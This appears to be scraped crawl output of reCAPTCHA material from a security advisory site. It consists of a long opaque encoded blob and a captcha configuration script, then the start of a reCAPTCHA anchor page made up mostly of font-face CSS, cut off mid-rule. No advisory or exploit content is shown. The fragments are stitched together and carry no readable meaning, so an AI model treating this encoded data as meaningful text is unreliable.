RcOrWlzDmyhfwrEYw69UJT7ChsKtH8Okw6stfMOERmHCicOEwoLCoAgEw6JXfsK9w6tFP8O0SDcEw6g6w4DCh8Ojwpg9wrMsw7tQYXjChMOJwpzDgsOow50pNsK+wqXDoVwlw4jDvsOKwpXCh1AIJcKkwqwgNiZvK8OUw6TDkMKowqgdTgJFwpYDwo/CoFzCswdSIsOlw6HCmVXCssKVOMKpaMOzwqoRwpVlLmIww6TCiyDCqsOZMMONw5tlw5NAMsOpwqJjwonDlydcKyEMW1hjw4xiIcK+w6JDw4zDisOyw4IWw5zDtUTCicKfwr3DjiDCkgpgw6w6BibDp2BvwrTDjRbCoUzCr8O/wqXDisKLAsKmw797wrpsKkhXbShPw4lsw4vDr3PDlsOJwonCuMKGwqrDl8K6VUhAOyYDDWRqAkXDtMKOwoYDw6FpOcK1S8Oww5rCv8OSM8ORwpPCkVUgG8OqD07Di3AIw7bDqSjClGQvYsOGw5hIw5/CmlFpOUPClcKzw6MhU8Ksw6LDhMKYZcK8wpceWzHCmRXDnjZSw5nDsVFhd8K4MmDDnQBDw4NbesOnM8KxEsKMWVwEwps6w5Asw5UVwodbwoTDiCUfWU4hMsKFw7hLHsOewrzChMObD8OHwr/CvF9FAcOfWMKfTGDCow9Wwq9nw57CkWVhTDBqw6bDvXwuwpIsGcONCcOcGDsfbmNXwoDDtiN/wr/ChRTCl2/DgcKAa1vCuExwG8OHw5ZKw7BcXcOkFVJbTsOtM8Obw4BVw7BsIBZbKMOiw6XCvMKyOsKzAGzClMK9CsOPworDsMOrwoUew5jDucK1wpcIK2knwqvDu8KkHlzDlsK/ZsO9wq5yA8OWUldnWDfDhsK9ZMKAwqXDgMOtYHLCrQrDlW3Dtg1zQsOFMcOqwrrDusOfw7VqwqVEQUZuKcOlwo8TPcK+TivCr8KxbGrDtCgbREp1B3fCsMKGwqQhESbCtcKAX2jDjEXCsMK/w55dDsOXwrXCkcKjM8OXB3XDksKRwpEkwpnCjsK1w7LDsF7CkUAlwpo7woAWwpbCoMKHwrfCosOPZsKZbcO0w7lww6fCrcKKwpoNw4DDvRVoBMK1LcOYU3fCv8KUAVzCr8K3w4EIw78hwpALJsODccK1w6IPw7DCnHDDjMKJw4/ChsO0MBoxw6Q1dsOdX8KQWMK8SsOqLxTCqlkxwq7DnMObwpzCn08ib8KZUUoXbsOJw5hRwrdUEBnDvyRdwrV1w6jCmMKyw5YRK8OswqLClMO9BFjCvMOlw64Zw4EUw6gGJcK2w51Nw4d9JDXDpRzCm8KFw7Uvw6IBw4bDkcKlO8OYWQTDn8KBE8OlIz/DicKpBhHDpHZGYzvDkhDDuW8sasO3M8KQwo3DgsK7XcK0wogpw4UzUEk4w5Ilw7jClsOOcsKJw7hhwq8/EsKjwqfCpcOEw60CO8Kgw49UwrfCnWjChsO5w5nCm8KLw4piC8KCRcKxwpXDs1/[base64]/DvcO6wq3CjsO9w6bCoMKpZsOSNsOjYsO/[base64]/[base64]/Dk09UwrHDpcKTwq/DjsKGw4NFCcO3w6Q6O8KYOXAYwobDjSNzYEATZSPDvBPCoRZqI2TDrcOQw4Y1dsKle0Nsw7VnAcK9wpVjw4jCpC4Ze8OxwqR5U8Onwq8FQEZyw4gMwqc3wrbDlcKWwpHDqXNyw6Q/w5bDoRstEMOOwp5MAcKQMGDCqxXDvXgVdsKrQn/[base64]/DrAtpKMKgbMO/cRbDl8O6w4ccJ8KleC8Zw4Viw5/Du8O+FDfCkG/CksKlI0o2wqbCgcKhw53CscOawpvCvmEkwrbCtBrCjcOvNnodbRQTwoDCvcO0w5TDlMKQw6FoUwhHCnUYwq3DjmvDp2/CocOYw7vCicKtU1DDsWXClsOmw6/Dp8KpwpUKPT7CjhQ7PBzCk8OuEiHCvEbCo8Oywr3ColIQdjJxw5bDrnXCkB1IPQkiw5rDt0tQaj9rOsKoQMOqBC/DvsKESMOlw4w7SDFmwpLCj8OeIMKxDDVUAcKLw4HDjhDCrVpmw6XDvcOew5rCtcK+w6TDqMKCwpIgw5/CtsKYH8KgwoXCnyplw6wLcW7DpsK2w5PDlcKJBsO8S2jDl8OCChXDmEzDjsKNw4AWUsK7w6vDkQnCgcKVW1oALsKtRcOPwoHDjcO+wqU2wrzDgEQ5w6zCscKWw7ZlSMOAV8KMMU/CmcOlUcKiw6U5anEZYMOSw5R8w6MnI8KTJsK6w4nCvzHCucKJAcKkNVHDv8OzOsKOcsO5wpBLwpXCgMKBQTg+MsOPRxQSw4V7w4tPBDMNf8OlfBxre8KKOC7Cp13CjcKsw79qw7PCg8KDwoPClMKjJFEPwrACR8K3ADPDtMKuwpRXYydIwonDoT3DhGwoJ8OOwpV/wqlLXMKDaMO9w4vDnRYfTwtoCWLDuVbCiXbCv8O/w5jDocKuFMOsClNhw5nDpi8oBMK0w6/ChlMJMETCuBUswqJyO8OkLxrDpMObAsKUaD1yTwwbPcOtEirCksOtw5k6EXtlw4/[base64]/CnMKDS2vDtMK4dcKewrZ4wpkXw6/CqUcWwo4MwqXDiQ5xw7/DjsKpwqVDX37DtmZSw63Cgl/CjkvCvMOOPcKEccKnwpnCsMKmwpTCmsKoCcK4wrHDucKfw4dow4ZZREYKXHIuHMOrST/Dk8KvesO6w6h0Ez5xwoxNV8O4GMKSf8Oaw7AewrxcAcOHwrB8bcKgw5o/w5FtXsKYWMOlXsOlEmBSwqrCq3vDrcKDwrfDgMOfY8KlSjYrDEprS1RXwrQiHn3Dh8OlwrMXZTU1w7UKAk7Ct8Ogw6zCk2XDrMOCYcOyZsK1wrMdb8OoWSEeTnIgTCnChFfDmcKqfcK0w4vCosKmTi/DusKhWRLDhsKTKwEBA8KxPcKlwq3DognDj8Kxw6PCpMOWwpXDq3FaKhcAwog1Ym/[base64]/Dp8Oxw7NSJcOUY8K6YMOCIMOXwpxqwrgGw5nCjkktwqTDpHhXwonClWxOw5fDvTNMMFwvV8KIw5BOF8KKAsO6cMOTA8O6Fk4pwpc5GRPDmMOHwp/DvmHCkXwtw79RH8OSDMKywrTDnENLAMOSw63ClBEww5vCr8OKwr9ow63CocOACnPCtsKWRWMOw5/Cu8K/w4oRwrssw6vDiCBhwo/DtgBawr3Cn8KWZsKTwr12QMKywr0Dw7Y9w6DCjcO3w5FXf8OVw6HChMO0w75cwr/DtsK+w6zDoSrCsDkDSBLCgURWXW13CcO7UsOSw5scwptiw7jDlUsEw6Mfwp/[base64]/Cn8KVUjULwqxKw491woLDjDvDmyHCscOHwq7ChcKAAFcZVsKxwqvCmCPDgDM+CcKOG8Ojw7VbBcOrwrXCusKMwoHDiMOBPgxcaTLCj3vCrMOUwr/CpQkPwoTCoMOOHlPCqsKLVcOqGcOIwqDDmw3CnTx/SGXCqU4Cwr3CtBRNQ8O+GcKgYljDtWHChjgMbMOjQ8Opwo/Cpjsdw6DCusOnw5RfB1rCmG9dGBrDvA8/wr3DiHjCm1fCrRFSwooIwqHCu21yHEoiW8KHEFcjS8OYwp4Hwrkcw4Urw4MDKjrDjR57IcKdL8K/w53CjsKVw6fCm2NhXcO8w5x1UMONJhseB3FlwpwgwqQjwqnDiMKQY8Oew6TDnMO9HUMWPnTDoMOawroTw5o6wpbDmz/CjcKvwop9wrvCugfCuMOMDz8PB3rCgcOJDCodw5nDpA/CksOsw4dpd3J+wq59BcKPRMOvwqlXwq8CNcKfwpXCoMO4EcKfwpVII3nDvmUfRMKrPSbDpWcLwoTDlWozw40AYsKpQhvCryTDjcOtWlrCuF4Ow41ce8KCKcKKLXYIEg/CiivCucOKVkDCpx7DlSJidsKsw4o4w6XCqcK8diJdG2Q9CcOAw6vCq8OswrjDkQlAw5k2MkPCqsOzVyPDusOuwr0RJcO0wqzCrCILdcKQMn7DmznCncKpdDF9w7d6RF3DtAE6worCrwHDn3Fbw4dBw6nDoGA+CsOlWsOqw5EpwoBLwrEZwrPDrsKkwoXCti/Dm8OUYAfDrMOMDcKxNmnDrTcNwoQEPcKmw4rCgcOVw51Owq92wpo6bTHDlGbCiE0nw5HDjcOTRcOGIn4awp19wqbChsKwwr7DmcKlw6LCnsOswo51w4QnLAABwoUGT8Ohw5nDsTdHPkgCbsOdwo/[base64]/Dlk0Nw6/Cj8O8wr/CrMOlFjLCi8O2w4ErBUrCm8KTDmpGcnTDsMOARDIqSMKEfcKaUMKNw7/DtMOmasOhXsO9wponT0/CusO+wrLCjMORw5IGwrHChTYOBcOGPXDCpMO+V2p7wqJRwp10BMK5w6MEw7ZTwqvCqhrDi8KZfcKowoNxwpA5w6XChA5xw7vDon/CoMOEw553Uw5JwozDr2Z2wql+SMO3w53ClQ57w7PDu8OfBsKSGGHCiDbDtlFNwqpKwo4TL8OTcWJXwp7DisOJwrHDtcKjwo/Du8KQdsKffsORw6XChcKTwqfCqsODI8ObwoMNwqxmZ8Oyw7LChsOaw7zDm8KPw7DCog9WwrLCuU9NEiDCky7CrF09wqXCjcOxeMOQwr/DgMKgw5UXf2TCpjXChMKYwq3CjiIRwro9XsOSw7fCp8KIw7fCjcKKAMOeCMKgw63Dj8Oqw4HCnh/[base64]/DrhEOw5xRwpQJeBAYGMKfW8KpwoUAw4cxw5RUL8KswrZkw5tvQcKVKMKGwpUyw6LCvcOgJTllGzPCvMOwwqrDlMOIw7XDmcKfwqBMCHbDgsOGYcORw6PCnjFRYcKjw4sTOD7CtcKhwqHDuBzCosKLHXPCiy7CsmtqbsOrBwLDksO/w7AVwrzDlUMiUl89GMOowoYeS8Kcw6IeVnjCscKsfFPDkMOKw5VnwovDn8Kxw7JjaTUNw6LCsixvw71mXxQIw43Dp8OJw6/Di8Kuw6IZw4TCmSQxw6PCjcKyOsO2w7hsR8OLHFvCh0PCvsKuw47Dv3hlT8Kkw5wCHl8URE/CpMOcZTzDk8KOwpd0w4RIQknDpUUSwp3DlsOJw4rCm8KLwroYdCAWckAkYkXCp8O3XElTw5LCkAXCsWAjw5ALwrM/woXDnMOGwqYlw5fCisK8wojDgjDDiQXDhh1jwotuEEPCuMO2w4jCjMKCw7zCnMKidcKvT8KDw7vCv23DicKZwqMKw7nCjVcKwoDDn8KWN2Ulw6bCj3HDvSPDncKgwrnCj2VIwoR+wojDnMOMH8KJMMONdFVtHggAWMKLwpQHw5QFa0ArfsOBLH8XAh/DpGVMV8OtGR8hCMKIAnXCmCzCtXAmw4Ncw5XCg8Olw7hJwqbCsBgVMwR4wpDCpsKtw6vCp1vDkhfDk8Oowolbw4/Csjlhwr3CiRDDqsK9w7zDl00Cwpsbw7p3w7rDh3LDtWzDikjDqsKPdyjDqcK5wrPDnFEuwp4AAcKnwo8OMMORQcOtw57Dg8OJKwLCtcKGw59ow6FFw5HCgjReXHnDr8OUw5DClRZNY8KIwo/Cn8KxPD/DmMOHw4tTdMOcw4ETEsKVw680fMKZEwLCtMKQG8OATXTDiWVAwocYQF/CscOVwpXDgsOYwq7Dt8O3Tk02wo/Dr8KTw4AuRl7ChcOzbHXCn8O6UE/Dg8O5w50LZ8OhUsKLwowCakvDlcOiw7XCo3DCjMKEw5fCjEjDmMKowoIHd1FFAnAIw7jDvcKyTW/DoxNERcKyw7NPw5Urw5NFLXjCn8OkPV/[base64]/Di3zDi8KzIMKTeMKxwpzCusK9w6rDlCcTw5Bxw70tEkQSwqLCusOrOUkAbcOSwpwHBcKowovDsTHDmMKqE8OXd8K5YMKjVsKBw5pGwoVSwp8vw4tZwqkvWyzDsw7CjGtnwrQiw40dDy7CiMK3wrbCu8O/UUjDhQHDgsKBw6bDqQpxw6TCmsKyD8KuG8OVwpzDoDBUw43Cm1TDvsKXwrnDjsK8IMKKYQENw7LCiUt7wocPwop1NG5NbXzDlcOJwpdBTy1ew6HCpRfDhTLCkg0aMBZfbA9Swr56w4jDqcOJw5zDjcOobsKgw5JGwoJawp1CwrTDhMKWw4/DpMK7MMOMfQQ6VUtfUMOZw5xew7wuwoUZwr/CgxwNRVJyS8KtG8OvdnjCncKcXGpnw4vCkcO0wrPCgEHDt23DgMOJwr/CvMK9w6Mpwo/DjcO6wo7CviNGLsKXwqTDmcOww5puTMKsw4XCs8OywqUPK8OHPQzCqAw8woPCn8O9BUDDuQFQw7sgfisfVT3Cr8KHSQcTwpQ1wr8XMzZDXBIWw6fDrsKdw6NQwokjKksqV8KZCE9aIsK2woHCp8KdY8OtV8O4w7rCgcKyAMOrBMK/wok3woc5w4TCrMKyw6d7wro5w5DCn8KzCMKFS8KxUSzDhsK9wrc2BnXCjMOAEzfCvWXDm2TCjy88cQjDtAHDn00OL0hcFMOaZsO/wpFwF0/[base64]/DsW7DmcKBSFdKF8Kmw7EaKlLCvsKvwqAhRyPCmsKKNcKVADxvGMKxV2EcFMKONsKkG1FBa8KQw5vCr8KXUMKDNj0Bw5XCgAkbworDlCTDs8KewoMGLUzDvcKdY8KQScOCZsKzWDJpw70lw4DCriTDmcOyGl3CgsKVwqTCgMKdOsKmDW4/IsKgw7nDpCg/WgovwrfDpMO4FcKbNEdVFMO1wprDtsKNw59ew7zCtsKVeTXDmxtgJhd+WMOKw5IuwprCpGfDgsKwJcOnYsORYl5ewqxnf39weHMIwr8Fw4PCjcKoYcKhw5XDhmPCgsKBGcOMw7sEw7w5w591agZNOzXDpiQ3XMKgwpp6UxjCm8OAbUdKw5N+XMOJD8OPMyM/wrAGIsOAw6jCocKhcB3Cp8OECm4fw7cvRy8CAcKCwqDCkhdfFMO+wqvCqcKHwpnDkDPCp8Odw4DDosO3dcOJwovDkMOaacKLwo/[base64]/DkXk0AsO+QcKiN8O6CgHCgMKCNFvCm8KswoPCl3bCj18KX8ODwrrCmH8cSyRTwrnCqcOewqo2w4gAwp3Cnydyw7/Dt8OqwqQmBG3DlMKMC1J/OXvDuMKCw4sQwrBuE8OUCGDCkghlfcKbw6zCjHlzPxgow5XCthZewqU9woTCk0rDm0dDE8KaVlTCrMKEwq0tTibDoH3CgTxLwrPDk8KKc8Ohw6xSw4jCoMK2OFogF8ONw4PCqMKNasOUZRbDp0glQ8Krw63CtxBkw54twp0AdUHDp8KCXA/DjHpjM8Oxw4AbOXTDrArDjsK1w7vClRXCqMKfw6xwwo7DvlBHV3o4O3RSwoAOw4/CtUPCnRTDtRdDw4diKjAnOh7DqMKuNsO0w6gTAQBPVz7DtcKbbn9KUUkkQsOWVcKGNR9lVxTCs8OKU8KjEkZ7e1ZzXypHwqDDlTJfDsKwwq3Cn3fCgRJcw60swoUvMXkqw7fCmmXCu2rDvMKHw7tMw6gPesOFw5EKwr/Co8KDGVDDgsOPbMO6LMKVw47CuMOiw7fDnGTDpCMLVgHCjCF9WVbCusO/w5wfwpTDlsKmwqbDgBUYwoceKUbDpjEtwpHCuz/Di0ZAwrTDtQbDtQfCgMOgw5sLGsKBEMKbw5DDo8KVUnoIw77DrsOwbDM7dMO/QUnDrTAkw7fDu2tQJcKewrlWMWnDmFRMwonDtcKVwpkdwqtnwq/DuMKjwrNKC1DDrBJ9wrBbw5/Cs8KIbcK2w7zDgcKtCAh5w68mHcK4Gy/DukxZfF3CqcKHDEHCtcKdw7rDiz18wofCusOmwqgUw5XCgsOMw5jCqsOeO8KJYEdKZsKxwrwXei/CpcONwpHDrGXDgMOzwpPCs8KVaGZqSSjDviTCksKLMxzDqA/ClBDDssOPwqlswpZEwrrCi8KwwoXDncKQWlPCq8KGw5N+Xxs3w5g3Z8OwNsKFe8K6wqd4worDtMOOw5ZCU8KpwofDtjwhwo/DhcOrWcK6wokYdsONNcKjAsO6ZMOaw4DDtkvDt8KjL8K8ShXCsjLDg1g2wp5/w47DrC/CnlvCmcKqfsO+RATDvMOzB8KRScOSNV/Cs8OxwrrCoHRUBcOfA8Kjw5/DuzrDlcO4w4/Cv8KYXMK6w5nCucOuw4/CrC0POMKFdMOoUTwpH8O5aB7CjiXDscKFIcKMXMKww63CrMK5c3fCtsKVwpzDiBpEw57DrkY9bMKDZCR5w47DuwvDmsOxw73CtMOuwrUgKMOmw6DCu8KGDcK7wqkowofCn8KMwoPCpsKqHDENwrBiUFfDuUTCrC/[base64]/Crn3CkXQLCXjDncKbwrUGwqzDmnjCk8OuwpRYw79KCDXCrixCwqLCgsKhPMKVw4xuw6BRV8OlV2Axw5fCswrCoMOBw5gBCXIBUBjCoyPCmwQpwp/DuUHCo8KbSXnCrcKwXTzClsOaAUJ6w7zDucORw7DCscOZfXEFZcOaw6NQLQpZwpcTecKmV8Kgwr9RVMKPcy8BW8KkCcK+w73ClsOlw68WNMKodx/CocORBSLDscK1wovCgTrCkcOAFgtRNsKqwqXDsk8vwpzCicKbfsK6w7lyK8KHc0PCm8OwwqXCry/[base64]/DqcOBOMKAJEzCvMKnw43CvjoIwoktJsOow407woFQKsKaB8OawoVgfXRfBcKCw4EacMOBw4PCvMKAUcKkJcO/[base64]/wpjCjsO5wpnClEnDvisjWsO8A8KSBMO3VcOBWMKkwoVnwplWwo7CgsO5ZixvcMKMw7zChV3DvXZuP8KJPDFdCE/DiW4YG2XDhyHDvsKTw4TCqkNEwqnChEYDbnpUcsOowqcYw45+w6NwL23CkAUaw4hqOljCgCzClRTDusOhwofCrg5BXMOiwqzDs8O/[base64]/[base64]/dsOAwrx3wrLCrxtowrZtwpY3aMK3w6BtwrPDhsOYwqU4YhfCoEfCj8KqcVHCksOiAHnDiMKGwrchJTMGeS1nw40+XcObEH1UM2Q5P8KOMMOuw5dFTHnDgHZFw74iwop/wrPCjWrDosO3UUMlC8K0E3tuNVPDn3RsMcKaw4YuZ8KpakjCjSo+LQ7Dr8Okw4fDgMKMw6zDuETDr8KwP23CmsO9w7jDgMOQw71gDh00w6RYPcK1w4p/w6USE8KECBLCucK/w6jDrMOiwqfDqy9Rw64jA8Okw5/CpQnCtcOtNcOWw4lfw78mw4NcwrxUS1bDoVMGw4YdbMOUw45eMsKbSsO+HWhvw4/[base64]/[base64]/wplfaSzDkMKPwrJuw7lWZR5aw4tKw7vCmsK2ZwRXKnfDjl7CksORwrnDkHoXw4UDw6nDmjbDh8Kjw7fCl2Rxw65/w5kaacKjwrfDqwXDvmRpRV49wqTCjjnCgSPCsx0qwqnCtRHDrk51w5R8w7DDvRDCrcO1esK+wonDj8OIw40UUBFTw6tPGcOrwrbChE3CoMOXwrAwwpDDncOpw6/CqXphwoPDoH8aE8OWaiRSwoLClMOQw4HCjGptZ8OONMKKw4hRT8OjFXVFw5Z8Z8OFw5xKw5Qdw7jCpEFiw6jChMKMwo3ChMOCLhxzAcOLWBzCtE7ChyJiw6PDoMKwwoLCtWPDusKjNF7Dt8OYwprDqcO/MTjDl0bDnWxGw7jDq8KXfcKBe8K6wpxvwoTDvsKwwqcAw7vDsMKjw5TCl2HDtG1/EcOqwqEmey3CoMK/wpTCt8OIwrzDmk/DtMOlwoXCpwXDgcOrw6TCtcKdwrZ4SQtWCMOOwrwbw49LL8OuHm83XcKhNGnDgcKSMMKBw5LCrybCqAZbHGV/wr7Dky4EeGXCqsK8NiLDkcODw7J7O33CvyLDksO5w7UXw6LDsMKJVwbDgMKDw6oNdMOQwrXDqcK9BxIlTlfDr3sLw5Z2AMK9O8Kqwo9zwrQDw4nCg8OWMcKXwqViwqrDg8KCwqgCw5TDiGvDqMOsGgJ5wq/Cr0UDKcKnVMOQwoLCtsOEw7TDu2jCmMK9Rj1hw6LDlUfComTDtXfCqMO/wpcxwrnCosOowqVkPjdPIcOAQFUPwofCqAF8YBtnG8OlWcO3w43DjSIvwqzDhRJ8w7/Dg8ONwpxowrHCtmzDmEHCtsKxEsKvK8Ofwqkmwrxow7fCpcO4fW10dzPCuMKFw59Yw7bCnQI3w7lgMcKCwrbDqsKIBsOmwqfDjMK+wpAVw5ZsGUphwolHOA/CjmLDhsO3EU/CrFvDqjtqJcOuwrLDkH4RwpPCuMOhIxVfw4PDtsKEW8KnMiPDtyDCkQwuwoFdRBnCj8Ozw5Y9dErDpzLDs8OrOB3DvMOmVSVxE8KGBh9/wofDo8ObXFUpw5hzazccw788KynDnMOJwp06OMOJw7rCg8OFAiLCkcOswqnDggXDtsOlw7d/w5U2AWjCkcKpA8OhXhLChcKXCSbCvsO6wpRrflwqw4wEF0czXMK5wqM7wqrCssOBw7dabDzCjUEgwpESw7Yxw4pDw4Y2w4nCrsOcw5kQPcKiSDrDjsKVwplgw4PDrnDDm8Kmw5ceJ05iwpDDm8Oxw7tkCSx6w6vCkF/CkMOcdcOAw4rCsFNzwqdIw6MAw6HCncOhw6NAaw3DgSLDgFzCg8KkC8OBwqcIw7/CuMOwYC7DslPCuVzDikXCt8OnXcO4e8K/dWHCvMKiw5fCgcOqUcKow57DhsOnSsKjH8K9KcO/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226deyghWfh6uFJJMaH2dAesGPny2U/mkswGwSCteO3Kk\\u003d\x22,0,0,null,1,1768722763062,0,0,[31,89,61,210],null,[96,224,164,217,108],\x22RC-3q3O5H6MmWPhNw\x22,null,null,null,null,null,\x220dAFcWeA7zyxLzKlhSoaQrdXVaCSmkT8WEJ0ABM5MMXIdPgCJt1tvruaupNGgW0zTB2muRrQDw7tSttCLg0qaYfu2U-QluF9g6GA\x22,1768805563174]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=2rhnkfmmf21c
body_size: 49320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
